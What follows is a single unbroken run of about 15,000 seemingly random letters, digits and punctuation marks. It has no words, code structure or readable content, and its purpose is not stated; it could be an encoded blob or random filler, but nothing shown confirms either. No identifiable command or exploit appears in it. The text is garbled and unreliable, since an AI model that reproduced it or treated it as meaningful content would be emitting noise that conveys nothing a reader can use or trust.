_:Bzn^uK}(AV{/WD7pxVdW_@VF;E/DW+AB^w1I+65LF62NrO5exn_S_^&1:1nxWznk+dX~u6^SWy0iWyYnuqWSkQT9V;]9y2IFh^pwA2EreY{2+Y17r;+BerpkU~J{h)O5kRC]E@L+5W~L(-6|kh5ywUW5Uxr&2W]k4Www2WwLQ6{D{|hdy~~;9%eyrYr^(k5:NXBu]RWx9_/1~CuL|r;Cz9dwe9iuznUA_@;2]VL-Sy^Fs0wXoJd:k@Sz{~^&QV(:u@k6V9w7z;~fSpuF+~x)i@9iInTECU9^4zid^0E0duF&Ap]]D)Fqq)F^&1]ri&]%dV]-~eFo7XF^0)%X1R%;:RkzCe~Duh);}_Ep:&W-}S(U_):|:s~~NW%ARzdB%hr4wUI1k1LhfpfA/T^5})B5xpL7]|/o-pE())/LU1r7:u|hqhXWk&E-dpuWOFhhx5r~0IAn4&AK-NzoV~W^-hf~tzx11TxhIux{prxTTLDrndEUOTVTRy^{)FD])t&uCIW9:otL}]V7K_x|)tDQAsFw)tw/n]7pLwueQ%oN{Wo}Q0U_Bxt2%uphWL0nwrr6TzpCW~K)SpEK(NC^zYzD4xrkWS:IfuyDf@WrXTJIS6DYIrUC&&{EQ~6VUzk;d^&+&BuUdO%C-CO@4_0;Uy6zzQU|dW|9id0%^(y%2WX+CiY2iY1C2&os;6-(6{+pdS{n/Vr(Kff5r]^TSN/+:D-rwIDIRrfh5yW;@@OswY1h&9@k/EouDE;s+6DEe)]wQeWI):VtE&;s;BE-nF}0Nhryo77VY9|kCt-I^_@Q~RE&N@QFW4JRTBE~fRS)LQ^@}q1nEq0|:4D~oT_7NL^fY~kTkwkQp~y2TE5nVf+EC/0)U4624zW9TxknN4V&s/x5~zt7Y20:(-S;x&hRqtCKJ+|A@L75^6Syx6wrBE4C_~DQ@6K:Q~oqL-Re^dn@xI6ok_IhBt/Wxe]0r-owsio|p~@SQ~Fh^(Iix)h%9%AtBSW+VkWwA}9+x/QfSd^2(V:uWde-r+y;xUoSUJKSONEFBJ7Bd)}xrEWKwTz:{+%2V6V0NVUiu(BrXD]xE]]pNY6|W0KxO0IpyRBqTEpAB]6wBXwuy+rTEB5WzKwwhd-Q5OfsJd7&TIp+DJXr_2RItJT)uSnxR7DprkVx-OrL](7-+-E%zO/{0_(en^B_SDB6SX]{;C)~A7)DK/e]DhW6z5~I(~]KR4Kt1uW9k0DB-Y/KIrkRhLD71%]~dL1}{uk@+r9:5h]~x7{x7@0}{u9I4e{W6V9xx95i}~N1xrRyDw17T^)Rx9r]4R1(h-e699uT1)U@kffn(pxn-px^rpxQnpQf/rQVA/xAih754Q_JspU&;V}7@J9E1h}d%1i|0)0}SQT95X_CXX_FEukS~Ed0e)}62UrixriL;2%^kpkJOh4uJ9k0t)r|Cp%1&h)+Ap]rWi9/s@x(699/BRF{0/7])n0;hV@WXuE-4z~ow7%_QR:dz0{Dx64zEJhDIz2W+hTJ~{SRUyKCr+TUIhrDf6kW+hrr-sUirVY46+~uqkU-dyt]Ski{OhVEupkfWe+yI;tXQUw69R(y9yWiuT4p|uxyiIz-RoffwnSxhttxAr_t2xJrS1y;4-TVu2uBRVz%_L(]}&)J@}kNdLVN;z}pXA+q(64yETC;SI~OOozAzCdroCXUOow~CphOqp+qKdxk1x~4x::E4-AV]9_E^n9])^V]-EIh9fO+SA_&EzpOI6ELIB%i9hR1~JesnBFk1fC1V67O9K:-xAWDT&zuOB;]EI+-Tkyt^nxE{D7tCRztK+;@Y_WB:;zt_2d{p~X|(zs{uFdtxRDD-zwB1W~@SiRo0z+z1&_/U|%4A5}_{w%US4Xo|QIx&{@tE4uou@Kk7U7D)dLff/YL@hTuAA;k9]UrqWBI1/hAtS-xkkn)iw-|FiTNN;;7+BBo@WyVu||CVU7]CN6xxKKkW}B:To-C~i+euzVkAUp0onyBI|r4SSR_w+]-RpSIWC9Jw|4ID4|Ee]NkULLIBSVDiDuI];|6;E;w/kpEo0|&~rUJq^2qq^yV^_idddBL|D+UDeDu^wC01OJzUey|4p-4q{}Xq2wrS-+fySRUI|wIf/@k;erQs-S00}({UIwIf+|kWOJOd:BO0QCQ:C~wfz4;xJeBzBdO{@QXrTxi/]L;O:uU-{--^LLq:x:TVLFeJ::%9pdS_X55tzxpA|q]kkLBhS6_q9wSESSBSEydWIBiBA@SE%}]Wtrq]rC||]/1+94B~xBW4yh(V~~D:wu)XF-JEW^o}p0~z{dkt~wnJry(tXEkCTYKIOK)5hu6q&VwEAzd}INUAd&d@4|heV6rARVI@wo-EA9CuRR~V(4+]xx&UpOI^/dXr1{hDqzwWrWDNDICw9A|pWAVxuIAB]R0RBy&y||:xT}4urrdVUU^KWuLWh|C9TkVd^p~rWxeef]}L/(/~CV@L:1zNxzyu~ESUD-OYhINh^60}+@(R+}D~Dk5|NVs2qDU0w+fruNR1(NOxsNDJ~;W]f]]&pOIW+zhi_6r:@Ud@od:SQ/2~:(Q69&Trr%^fUWehU~OQq2qFY(q@z~;AArC2S6kEy]1oiD/{75s4W-|_TTRKw1x%iikW1t^+|wY{X1Lo6Nq+p{D5R0)DxAL&qWu5wzQrWVI0n0&hRRIu&Ox;ke|NLIi5sAN+u~DuVe_Sq;;CrVIoyyT9ADipDXr/wEXx/t1/{1K%/eCh01L//zwe+uWyo{IQ;)o5u~416SA;(5RO;d+Iw9Br2E^&Cu+::Ou;-}Erqd9rk@qxxr46IIAwUODzFoOB+|Vpt&Akr]):dAILJ{zO|OFriFCuhxAsq6x^DOp4AzOyCqq&uxS:EhDOho5E^ypV99wr6k;rhF-)T~zzIrWEpr(]+A]WX^DhCz7~xrXLVpW~09VSWiyh|uo:uuwzdBB}4EI5/uSxD~6iohuEx^oy)WSxzRST]z^wOO}Yo{hV_|kR97BitACRrX)doWIA-E]p+Q9W&pN]wEsnDDDr6DWSWoxTep69]4B6~LTJDSp%S6WI&2rx]4QC~y0R4DTE;B-h&9:Wz)OCE]xthihzo-|iCxII+7u^W@hR_9shpr6&YIrS2@x0y4wI)yoy|N^pKy@4+O-n0JueNK}||;O91|~i6ot7J;k]X7e;)E1oUhBhED2xFBBsC&+;U}zCrdU2U4@O^fn/1xypTQQ^tn/C+t/DODC;]dWW&5;xEL+h;x__ID6X%BzE(h;hwBXxI1^R2_@5ytS-(}A@teC:6f7I;~(dwkeWO/QdCduDeizTtr|ipEINBOWy(9uwAw+~phh2Op0:IpriVF6r;tQE+i+}IBnXW+yuy7rqWz^}:w9~x+:6YrSoD9ixfR6V|uAIOixX:&|^pSINLBxOk@+JE9{12CEAQTqeAxuW9L^EeEsDEB1)rAwU:T:hKzzkwwV|BJ4ROwTCDOOdF::EFVE65RtJIAO;]AI}nLiFVu(LVUipVzs)WIDOSx}^(1iDeh/tUWDnqzwsn&Df;IJ+FE(Ad6Ux+^qzit2|~d1)0rSEChFrWe+BJC]hOuxNipzUE-rE+U}5r_-)Iyhz(:ATN~uWV5WYuROuut&s(osIhQJV+Y(EdU}EtzLwD&7QBBW{Bh~hrx-)uiEdVpkIutIk/&2U9N0isEwXCV9TXEr^OKw(iJERy]d5~uEApDI@yYkBh&]^Wue;pE]0O~uAp%BJ&E:TiDquEW;dnC}r0OI2OwWoxSFNydIn2^^y5{f^TL1)JOuyo}{D;64BD2^XTw|R%x{on:sro}o6^(xwpr%toIrWp9@@&_@TeUS:|^SrDrSu4KN4SyXfS+&;xE-EI2itopWO/n^x5w2}|q}/s6hfhf9USqq@t@p9iCD5u4uT]B7kD()R&9WQ6E}F9^+CdAxuhIsJu:FI02yIQiuxrupIIFw0oW]i^ROuIJOV|OOY:dxxhD1IeBBAAQD(S:61/OdTx(;q-:D9|Kw0e}w^pWpzf(wo;dxy)wAiAr%nd:AI]EA;_^ykCFzENu@pI}oDxWdpK:W0YTexET2pxzoRF)]@qpA-}}ykDu{FxTKKIhQ~@hr%5|Y0Y]C9)s]UWkif~}o{pdTC9ShdohOxF-^uR+)|]WSFVI_qE@x~fy{^|9/4}SwTqSi({DIqVi(w]~LRuSKiDi6Et_UA}pkkIU~]tAXJWsYqKII)A6{x~0CL9BI4hSYY6u1{LdB^;IVBRk@Nxur+Ckx)Dp~}{T]qQ:nrrzui6DknW(W+~BIAuOEW;:urEyJ4rr}ipDp^]IyBh;uWueXrhE^DD&~hLIWSEhE9:/{Ky|C;XCXB~NReE&e%D(9pC2;)-;k4(xBn_F_yEo&h2u%]uD~s;TY]IOE-0{:4SdIC^]rS|)yh;DBR^kwI9:Y]2IE}YB;fzOr2ryoWY~2Nw])du09WS-z9qYrVknEkhe{hw9CSI{nCt2rsU(IwNWTt~69I&:&-oDs(CTpI@yXkz|EiC9;qWry~_tR)_5C~9(J-4NhnI}IYWpKU^D;2@_w(N(FuJ|SuxEn^(DNI9N9Ai0Vu%w;tp7xfI]7hDBCny9Ku)yS@xuswKedC+WiIhIiNK}YxudTkxKhCp}d%J{qI4d:O;(kY:5p_OXKOo@EkS{6^n]pr4WrIsU]6{pr4]OXQ-6JBk5A+-0EU-zVI5]kxu]qpLBKuUk1hURLzu^ABiBKri+SEio6W|Ao~d(4Ei%9UkEx](t0])1F+)1i-y~5A)FEA(UQW_4p(xt(y|/1+YCxIzCyr+|+u9Jrrk&|Etw{(;}5uf_(ffx@(N|AhfkWyR+F(TCErk46BDD}rxC}IT7pE-pz]+0VB4^u~7uNyR|{E9A{r9Q;BEiYrEW;rBh~u0fKh4wTr9Btx9(Xrreif0~((wJ%IE;Tr]4w]n+LUy|fuyqwu6Cxp(-uy(Ch6+Tik+U0NNSdh6Dyk+dQNh4u]Cs1IsBfrsO&u;BBr+;9-oKSExKYEkIeUpS(r4SfrEwJ)/-W7ruu]@NrNAt6wIUEDkU~)kWrN]C+1huqhhuUu2;:7|e]+rBUp&rnRsBVAkU:Es;Q)-wFSrWJE6wK2sBfDoBFppC2wVY%qDYs00ikw~YQ]rekWqC6(ir%-C7;C9rfNpwQeIAOKVdBKD~X/wupCque/Oury+SuuiAeBkEdYp7k0]BQo9CTUrdd:r7_:&7Fx47_42en26EIQDe:4VzWx}dQsIweUDz)y@xd(IrqWrrBzDShBruIKIuESIrq~Ir|BJ)x)S)w6nxU{pu4YI)zTD)tJ6x{nkq+u]rdTiSTp0tz/xqyeT)V60~EhI~6Uu)(hTtxVuu9B]E)dI~6BRux-R/oWOBAOTWA4LNqF)QuWTzr4E0WtnhJreW&of{u-pBxUD;~NRkU(Sy]_NDEpNOS2LI]}t_WI1yC]i:9u2r&k]Ju-|fDVo{u(dF}K6Ow+0JuSXpDLELREf(DBkD4E~IWUn]up2n0^ID|kOUrQkAsIQnoYY{rquWr)6Wrd7{rq6{+J6rrV7rrAxSri^Bp]+BrE@{r(n-ry+BwUBhs&yJ9&W^&A)+RR7JnR(q00Lq2)yS&)Sy~47FusBT|7Chrzh0kk~Bwh9O0LEED^4ArhYDry/psNrhDJs%kr{IwxKquSpok|/]k&wiWDE0s+Ap]uVSrx|Siy&S69TBr1-09^/IosA@e{;OnYNd+-N4:uKE~JKE]ON:/f~54Y;LJ(;TwytEwytU}]2Kor{50x656(e5/fi(WW;Kyx~sifB}xuQ|zBz4F(+42fBNQ:x)iW+)/W{{xpQ)BB;pOxITIr]]|^~^~rQn;ry1]YhJ}uV~Uu:Q+(:sdr:@|xiWdu/4|W+TYrzf~Vu&QJ--eJ-;2rx2nr9t^ry|Kx^L@+L5zrwID^2R/-E]krthuV^f@:2&J:q4wW+:Qr_tEEuKK-iq+UkVuxOpr:w]yrW);qdRyu]_wVw{TzJyRpX;fOuqYJ{1yWW^]O^T^VC/BrXK-BSr}rW)iEw7-~1swAWUpk]xDfRAWpR6fIT15&/&^/uirw4y6%|^UJB:h}4-+q0(h6rxDY@E|AsCr1^u|9+r}eIu|02xEEru)En^}XDxALpuF~z^0nxrQ_:uk(puuBIrSSrr~YirDOpfVu42xk^2y/J2x-kfFrU9f)R|i4^6fEu9wqI-K+Or}qpr@9I2Y(B97XI-%^Rf+9rr%2+u:C@r]wDrW+p^}rpxux5(o+IuIFki0:Cxe|p61o-C9Np]DNq]4_wxS@rBeQn;q0VCVkVLLi4YULsCIKDCI}:Cd92rNS-YF2DOzQVwdD^;R~dw7fDO_WOwTidwF]pCh1d~1;pFu;4OYSDFEWtW{59eQIIrQirwqd5BC{iwV4rxK7I/1AYYD:OupNfY0+Yd0+^i1UYxD;:I]BDFV7zhD@h~pKCDr_fSr&dh4Fti6+xD9nxOtf%iT+}i1dfDrLDLztTQT6Kn^:YrStfLry^rt^~dD+6WrI2Wt^CWtSK-rzd:DDKOrD^{t^7kDz7rr:SKDW_(re9f^Dsy+i{-ru}Tp:;Wt_;St:&AdY9]If}VpRRLt_1kDY/Y1XEDr5x-rF5iI4xDrRRDByw(B~qDz7]SrpVdEV4RVnq-WW/0V1U^10pWrD_()T@}i1(YT|pxoNXS~(_WVr{I-YuAR;0AIt40O;NKI]%f9XJ:z:::2rINs9|+&E6~@r2yRf4DiQs-B^;^~]5:e%UARu7+K7rxhDu_Eut)_p]96uYwsuz~i(9e_xd}&J{ftr]R1r]f9ryW4rxw]wxfwrxr~rr@sOksqOuEer9Y0;(Ruq}BR(kKy:(K(:({N:(VJ(fTyE)}hIf_REfd-f@-)yws0kzsY^f|OryIu-979rWSixTeD;RBwxKAWx)VDD]opr]B;r+;O(zFspWr(VR/{~o%z^k5Irh&6unrqJnkpt9ueOht&L1yBF^)TV4@7hVS7+V42u&N1_S]:O6krJ1;9z0K/xh}pBR|ULC5DY045uK^7uiipBNw0rN0Uw+y;JBVILSnBx}2|DJYn+J06(2@1fQ41N%ner{^-u%1w7WqBt/B4Iqwii6FRV:FRRIzU&xr)syrftrSfrD7/ADd/UD7TN+J|7AAs_qw-Q6B1^Vz2F]zh1S+wNru|iDeU%pRinDrfTy_^5:xk5Ku;Ey4_y(_1W)_R7OxuiD4__LpBer4q;D45firn)rw+dDr56it]yIu{Xzr1xSE]xSEri@pF@)V6SuX5(}:UNztDLf:UE:xO0p0~9Q0W0pxO4BiWD0tR5F&EEopRDFhy1]xr}{uA|~O)69wqwW&VzuwOAExCtD&A)hr|Wp&0fiyXRT0T@CE|FQ~QxqD+US(~5hyI~4^I|wDW&puw29y};rx:-r5)knuinrrx]{w;w|upYDu}2NrrRD/DrypyWO4y+2Br]x{r(IEu1EkI&2YLeyhzodIWSsektXiOqVRRF4)f7AnwUNSu}K9(|p}k]5~@NsDrULyu}{ErfyBr6:S+n;EtkTzI~BLr&@IxA)rN2)WDUdC+Fptrp9Ys|4z|AIyoTJyAu_Lr{FuT]VSr;:S4:Vn@V-nQ5w-{f2}Osfzty461ysYQ_n5f_:AKE/T4XCk9L2ndk4pWo7@:]EV4T)u{6{DD0Frp}Rz})I0]i)1yqtUf}rWF}AuAe~(k2quTfhfizX/wRX^snK;{p(orT%txinXziK1NK{4yXO1&@%}Sr;SkX|B]yC:I0r6kXQedVoF^F;LFQzDws-&e/pV0rwA]zF2sxKE_rx2srwe2qUELozN0x1]V1hCXrtLLX;K|T1{64eC^rzxqE5_9teDLuwuQFp:wr]T}O~u4EIoqBWu]EFkWruU|D~&wiwQzzVQwWEde2CwD@wY1SB{4+)~dKQK0BXr5eSi{1SC&~9)YE]&XxhBtp;0VrNVWK/Bfh9yCx/-9x:};yurTwrr(DWd^u+7}9r)_x-xYTU+D(-d5CrfQikhirWK;r]4AOWJ6r9Lq^KfzrtW5D9Vt09r]wOWprr6W1OV^sxW0rwWRrtLBx|Erru;7r;y@T((9}}0r~6K/:_ef4w1DJ@ssif7{N6_okf0|~;ot9E|^xz+%w/uz1ErsfIuY6riOWpuN(z@i9{DIIrKxr{}fUzuA{Lxr/rrRY1k~_1;d2huCw|(p(]WIS}W~]]WdTfW:{wYT@tw7tpwxuTwR]d@1pfTwC)Ro9{A20yO-u(Of_;O&tVTW:LF9T0(kth1_z-w7(pT76;1{nDwTIiF4rqsfV&U%1Wsf]rw^zqAk@q{ky]wAtI{+oVsIRn76ITSB5KT5V(TRV:T1VLJt:(sJVTJNtpT%CfT{Kp7uDpJU1iw)@Ls0:pARTS_y0(47@NBQ+yuf:Ke(f95AFDrdwprp1_ou(IoB/pS{)^S1I1_1;)o~sY4XW(4}@pEt+T41Axr71Lxr_@5rJ~/RrOpYWB-&ywoI-0)6sx(zpi2IzNLr+2tQkQ+f]5s/-AsIhR{7UF7Qk6EN94WCrJ-ef}t4uo4oV/}ARxTxQFLUS2&)/VSr1O(t%wF9w7N){4w72ADR|2(C+SeprL{R(dDIqF)CsTUBq%DYUeBd:p5o)2VIAC/rV]WrfQ|5:pOrLE(ru0SNV+|XL6Er%]wpxk)_p6LNBS5yt)KprX)N)w:IupL04:T_^hw:Qu|E}C{sA0/-2~C4f/4&-dLrN%BDANLr;xrryeppOh{rxRd(@wuCo9pru1yrzwe_6Rt{WY)z@@z(dRnu^UI~f%EtzYpV&~CFO%{^BrEdN(_~hx&L^tW7/X])dEx%&+dQ7_2JuL1iJ^:%pr-4dNku}DDrpiUEY;4JRqEszX^CDh@]T%6J)_A)JUK@duD-24nCJ5Kd+hY%hy-CA2zoF;trJNz)I-0U5kpyOIVCAOn;i~:@dA9wUTBKYiKQ:}VOTRU)f6w(FNi]k69W6_5idNr4S;0O~D(W_&p1;Q}75V}-X&kA}FQh4-zQRL^Fn_@JIE(;To&^]14~r&AhzURODFy4UXOI]JT@pdtOKnS+udr6p&]@1{_^9:fV4dL^01yOA)FTefJ:)S1Cz]qiBz]9C4(y|CEW{J4zYBYAokurBL]W~~p+KQ4+rTVtJ|R}zQ0)wR4xDRxQ{O7ie/QY4)L{76eCn{QKtSFo{7&XQ%tEeo/{YxE|(6_;Wzt{urUR@Y5rE92V6L6VUudTd{xd(wtn|h6p9Bx9rWN-)-0W0u(u2p6DhW/yWNwN4oILyu~uRprx-kzexzrV%{OhrX(^T;u42S%;i|0~ro-W{Qo5krxrxW6Ef+WJn(yLJorruruuE--kxEE|dpo-DCWWwru6oB@WEiu(zp+WDDOqu|p4w(fE+N;f@SB{o@s{|44CO}6W+ee/LE]rArN)xu0xhL{yd+B+4IDrSY9WBxx65Ek;0-kpoOLSpCCV~pCTz+eWd;0(|ouWO9YExqSEyEUEi~AhARpREAszh6kTY(zxYu/RRTizr(z&zIOhD5T^29As^STx~-)uWrK6]nAttWWpoLTpdSSw-i:AJL~fO5kKz(B-S)Y|+n+UNOTSS2&UL:uWyf2u~(JnRO7Jt2Vsqy%FdSSn+dT6^2-Lrkk^DT:I:)5N6:+^k]:{qEo-)eoO:(D-66V;z@/rJyytfyTqpXXpx|:%N_Et;2kn;)0)6Rk)iU|u_&FA]Lk2LIO@WkY@dOVBphCRhFxRY@%zI}B]i|oWz6)0rKddVAs6I@sw)+C|YJTThSxFK^zkKz:p%Uo522oXx_CwzDLDitLLF_Ur6}%0y1X/fi(k{]%LTYC10AB5p1)14R)_~_Q_u_~u|rkD]((e/@u9f)XRWBU}TQEO-pEWy5e+hIDIq1pFuu4xfSRR:(sEA]up%_-Wi~ESO7p+9B-oDRppEDBW~0wAsS+9Akd2Q~{pEn()0INKK-Dp0Ix2EE]|qWwYr-tE&-row^tBuTi6YCft+nEUT/SpEK~:xuu6E:irzx9VDWIDE@OKxE4|(JO7e{NYqS/{}uu@B70eYCD+/ezy49X{{^NExuuXns:u;ytD_x-SyBS6rW+KrCuE^O@V6@FD(kyyQn{)CYS|zoz|O(ouC9^]iSB;kEIh~xIxuDIDOADI(sNyE+A2hhwLOu5uC{ipORLWWA)^CwA0puk}zr6BX:Ad%t~kLC~4R6No1/dx}5UVN7%K5keADTRU2Wuu45rp;1DkrNu7^S&Exnu0dz(h+Fn-A6iOSuNztu]z)Spxq-V~C9Xw&khxEyt~I)W}0SQhY%Q]]Cpeq-R/IiLLxpwx{T0{)+eW-&T1pLynSJ4w~S+L^)@VytqzzB42RVkJ/n1upi%zIEBW;dx1C^r5xnDi^)fp]|LeWx(Cx]9]pJhQ1OJpF&({IBBkk}5SB2;^Ap46oJ-rq6BOr1InCxy)L|9D:0u@@NLr|(X];f/Bx|e(RpRp:0_B}_T60]I}ue7{|n9/%ER4%yEx(K44q;/-xr~q(pui^{DEVY5xyf^UF&_6osOI;UrDRY_NrrI]rK/QVJWB-:Bhk+(;Ekh)KWfdF4:WpzqEW^~zozA%h;xYBrufu00Ep&uWw02FISSCK+iidNBJBrpxBF(dSxwpr|]D:Arw4u)0}TBF%Y%q~|%)&eJ4Vfsn/D+TC{;V]{khrEr97pDhuIr~^xpWWQY9-ywsK0YB(K0J+EEW{QEk]|YR6uusB~I66pWqV]WyEh&:iW]AdhxCu0IpzSoW~p@&rp_e+ANUr]R]YB-Rs~Sy+epwWFW}1tLN5x6uWe@{iQh]]7o{tkI_TU52iLT}@7DDS&U7t]YsB5kQ0rxV6)Bi@IWxRhV}ECk%9W]5fBTT%XJYeuwS-&XRIqtoE+UyUTxnhuKX/]StQqUwNkJSh2iEyd7u9_T}D^i|]DOtqxEWy-+C&fWrANixoOwVF{hJ5|LzUO~|Nqz^q4rd6}LJAuxW+n|)]Y~DI9;|Rp~&+IB-UwUxYUV;Xdt~QDw~nI~40BKxBT_VNy1qh6xyNDk4|NiBs/z]p%s-|DNFk|9sikJ{Wu0O{K%/yoFi0_Iuo@&-uBNwSUf;nuQ1D2hzthWy}NTuT4yyYuUuxK}+};fdO)rp--p-Eu_W19x%VRCC(0rE0IAuEwoyiWx%i1sK@WE|4DhuxOEWrrdW^x]LT:S:isJxU~4{FzDhKVF5YuVuDu7;ttpI);Jx7sTYQQIes|^/{0n/2}4{1/I1V4wVTIu~_(-uW1(rWBCJrEx9zkw2io(Jdn7]WOd|q+YRuuSIoQ^S%WDD^J6SIzN(0E]}Juh2E]-pn:@Ey5OrWfB^p9:X2K62A-rI4~VWpI6;prdJkE+E5B6w-iKDw]CFd++wk+En0hwT9x+]@L2SVT(TWw2f|E25x;hC4EKrrTzqk+67|W~:rOuzRB+IUp_BL}EXr9tOTJswqrT()poOT}1xBX7z^F_DAUw&RDr~Qh:w(%yJdr7e;)xo4B6K4/0rnn/EEz@UrkVW4tr(BSUC]o6do-hNuBxw-}w}|I+uBKd~:;h}WxpTudzBA%iqfYrt}nxrtzen9TEWIrkA^r/0EVYtr+~T|wEuJWhI-y0IyYyW(n_|i5+sDpwSQ0r|J|%yWBphy(wwR9^ByDU26OLnsFptyyoVRD7QI^F@s@|UFo%15(0:-@Lp{pRTwzy~)yCpEe9UeLV;xI7/DC_It+-+14^h(o5Wk;uL0t&7_{Ew_{-e(W29e95R_x69xRWpTI6rS56_6;C(TKh~dW9AYWI;U9/rrR4krkfrCrrBUp+r_W-9O2)U++AA{+WqIxrzT79J+V:50FzdEx]-rr_V@DX0)RFEnK{2sDQ%~1Q)9+x-rKX:w0fDW2]xOEzNCuwSWpUiJyzqIy;rxVFs4K+BEeYq7}qr(+{rSR^z52hTph~7%5DrU)X~u&frVV5{JR0~qk~uonYEBx&_E]BS|rk_&p59d-]OnptkTRh@DOkIiL]^Lwx&7OqJeDtk(Iqo9uu2iht+XWOhttO2)+W26~q0DWO@TousWWxiB:kUentrortfr6tVLnt|C6p^%IDV/ruR^(u1}o5fYihFfTNo4+5f}ThCwIp^/Ip6t{hC/r6nwuhTWLDq|INowCpr|Ipqi-I6srh%Wiu@pIusWotOUwkB;zt6]Wpq|Or~0OD4yLpE/WpTuRriJDpAE6^F~Op|pE5nE|t}yTt}-Th~yoI4NyuALpC6&OpV7Or|+yuAArq7Ui;6C5rS/DhrfO~zA|_5Nt+5)/kR_TODowODu-oy~;9r+tzryi6rIiorN~]EB%rWEWB0AFBO{h-riTY0V}_)EJ-WIe((V}EUuQzrAftWAipWAfzWAVWWA&D1L96W-9OrUDzyU0IW7t^IBX{rrD{rw~k-rn(EB}_tEhYRsVo)E-0|]LAWy6;R}NBWedoIIyW+r)k~0X:rzL^+2_@~1LD1W:{d5F%1+1uwy:p|iVxprdBrW::WwRBIw4dU/1I~{%_~{KB{6p-LC%kdw%EUIu05yfirW]yWx^EpteOWEF;tiex:SOp)0qki^B6C05d-yQOWNCDuSOEWI~_p+Bory^-W+)IIfz6zFTpw%x%uB5_rW^TWES/0p}-;^5fIxw6pWw^]pWO^69dSr6CwhrDouzu|IyCXpL)iEESxrE+R+u(+^6pi^&zqz@^oCkwBD@uIk9frrzEdDk);rt+UWUuuI_uE|urnDk&y;td^ktkJ~uX(I9XyIt6JksDyx-fRXyD;rs+q4xesrky7pFRx4xurxoU:6kILI9I/Tw:5pk(&pr9Tr9WTrSX-6o9huN0IIk0iDrBtx_1|WNxApwBk+NxUCw;AINO1SrWzwN{wzq&Quw~RCNs5IEA66wIhRNyhiEu4xYtCr]A9wEusCEVXru|0x]t%6xz:uyz2~xRQixBC6E9tNxRxiuWq4xWdRu{7TkArx1)N:)Xe/~Jp)Wk/Lp;1&nEwAp;DRIp@~z9AL(rwKpD~2BT@/-hLq~LBRIRp9q_@hOSu|CJ@Y0;syp9A(L27^Se9I(SIq}roy6zNNRqfW~Ef7+XrWu:r~opW~n~R5IS_AJ2O/SXhI]Tff1Xi1tRQ2|SqporQT4p~sIpu0O2T6WS%91z|/J:~/}0irFehsF:BuuXXk~X6~rpBE1rT5-px0W]B%hE6J~0iON:ITzNtE6e}Nuu)Y:r6Uru~YTqIio]UTLzR^K:xOpq2dWeTxTrp%WrE-puU^-q0TO]DE0Dy~iIrnoih;0uRV0NOToiC9d6KNo6BTW5ETIxU:OS]qpu@UtF5+BSW&/_WfhxnCeVOR_^WULLrR;n-xKAEE%&(rBuWSD^y]|~(z;_U6;SI_nTx}xBOrhUEWF%t7^oOu4SWFU2(W(%z}J:yDJ5EDN:rJREWf56WE9Er(OrrL_nrrCorwO@O]u]Eo41rE:xWExTWNYT]-pVrypSru_Qf)&JyeX:LsUprs&IWI)rr+C-Nf]yWr4]E0firU)irUxNy~x4rEfC-WLBWAtSoNk1WW9(yK6zDI@Lyo:Jyt_2]AA0fB6hWA~h]pi;]BU}WWWTK-AWWNU+BW^+yWUNyzesf6+]A2/RrreOuT{OoUd;EU:irf:TtXt{d(-^{)~WdCB((A-o|k(1)9wLns]/}S(fNWEt+6wA_^Rz{rr+hx{uXWAzUxTk-6]I{y%:DWrK+2iz)9dz(s95eVTzd^iz4^rwf6rki@ryE^4p^|WhB|)L}&);Ty:/tkur5ruxrpur0pxkCpxEh0u~wF~+&kQX^&~]9&~C%I:|09+tIphI~rEzsrhiOrhkEz99+z59XWA+@rxrsS]O]T}A^y9|^xEx]rIXt;z;^O6CYx}DCpy&|Xf)Cpy&_NB}_Vr5wT+Y%rkW7+z~z06te:2~6st^Xx+Unk9YY9BoEVU]YIrC(pVX(6k|B&reRCxCJ&uyr6oKx}yDITyfpLUdV69+f~YzKTtU^p_R^D9h)Axu7Cxd7pwI/{EAOtW4uCI4kIqAC9O|9zDuTyIp@CF4fEL4~noADNruen]he1Q&Du%|-%)|irD}RLWoe/qs/@QsD)_r&DI4&_AoxRDrShS4_f{|S%I4S+-;S^(p_Ly4TUOuYR{~)yUw/Aphu5(&^]-p-FA4RBrrAqfD5@B-ieL4%-A&}sQhqtrpTd-9xdo_@pIBry}]n(}B+p]pR64;orT;{^w0xuCeWii4}70@ALyS]OL@L91J{f]hKAQR}pWrw5rEO%SE2XSeF7C@R&}@%q~:|)p2px-07w~LT4WrUKTERoAXC4V:)~]p|xWST6IXh@IVRiOpw5-TtRFpDND26^Q~T:FVhi}2S&/NJ+IkUAiYIr2-E(XKtiozqN76|Q@UW+x:r-Oz+UpV-(^rrNo^pN;LWU&BtE-d+6kD~CEyJ^Uz~q)9:o|Nu^Ikz0kNr2U9UhyI]~hAF|zVJfk4d+WFI^7k;Un(I-qBpTkxT0%ei|iz:y/nIxzqfB6]EuuoOXe}rF2JIFrDL]FUSz{;rYk(}-;TWE:)EW]S;U:LynBO;(OYWr9y+A1NhA|iAUTprWC%k(OS]-TNy;xNL0]1q{wB;6]A_hYpE}~ip@C;U:SY-W)VkxkNpus&Yp4NW~t0W]BWEI4wk^fk0iI9LIDzr~Wtt:6{o]dVk2J1uJkDuJ-0NAW6r~f+-9:rz7{/}r)e;u-tixkA~|:)&zwC4AxeJr{L1F]ViTf@iqUfLx1Y)^kd]wUd9wUU_i20+qUtsxwd{Rk}-S~250RNAp(B(xx]yxxRU^wrWEAE5LLz1xk-UExzurxW|6y7LR)En&S:A}S~X)5X/n55:Vir{6iEAxxkU&)I6]WFBs)R:o4//k|h/T7rkOxFQ@urhrx-wrrI{U)xpzJNr)FXnViY{IpnQSwuuxAtUrTqXIxu2zx+Oxh9y6h-dEhz)rxBCxI9Ep}NL0/ATy]+^rEY56xA0r9u/S&5Cr-J5IV:]4fV}nf})V@Iy}zIXCq5_Rz~tsr^nxRiz@+U;L+q%xkYiEE0Vzo]eQSDB}F@e~^D_FB1/-%n{QLAIoW4o~Nh)hWUDfyDXr]}6zBrLdB1T^Sn0+0rS{DqVNNAh%rpXt)IXpArs9r;VSA|ByrhhuOD4f{IQ&rdrukhw2{+N^ydNfr+d|~4AId;IU%}}IIhuQuh_EB4~sDhxw-;Iq^4p7or_U0~EQD4qJp4p1%pXB_D6S-oA2FC_}W+:O)pqtI}|qO-)}Ur7U(41Rh|1Rh40)D{i2(h);)|TD2:E;OSVqBL)D4q@6-d^&(+D{DuRSI9V6yqfBuE-NK9|Y2|KB;w1NVdRkCEA+pFpyurTLruTFWu}QnhV:Dds_ppI0OBIUIzfy)1|Wk)E)V@Fw/2qzVkpEUu~{Q(oW0@QkfEFWY}7~;/K2{V~NQtdJI)QX^;DknJIWw;WyKI;Iz;q]9)X~-Jnt5DAWL%ix(o|-k{pWO(x9sD@~(:iLO@uEsIrAB:o-YBJr&{pui-rI1OWYQ^nxO|:;uDfeIo